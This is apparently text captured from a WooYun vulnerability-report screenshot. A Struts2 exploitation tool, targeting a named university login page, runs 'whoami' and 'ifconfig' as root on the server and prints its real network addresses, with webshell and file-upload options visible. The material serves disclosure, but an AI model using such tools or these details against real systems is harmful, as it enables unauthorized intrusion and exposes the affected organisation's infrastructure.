 目标: http://scms.wh.sdu.edu.cn/proj_login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果
★K8cmd-> whoami
================================================================================
root
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:89:45:7F
inet addr:202.194.40.68 Bcast:202.194.40.127 Mask:255.255.255.128
inet6 addr: 2001:da8:7003:2:250:56ff:fe89:457f/64 Scope:Global
inet6 addr: fe80::250:56ff:fe89:457f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:489079164 errors:18239 dropped:19286 overruns:0 frame:0
TX packets:236303146 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3465878703 (3.2 GiB) TX bytes:2148706988 (2.0 GiB)
Interrupt:59 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:343117781 errors:0 dropped:0 overruns:0 frame:0
TX packets:343117781 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3580610990 (3.3 GiB) TX bytes:3580610990 (3.3 GiB)
www.wooyun.org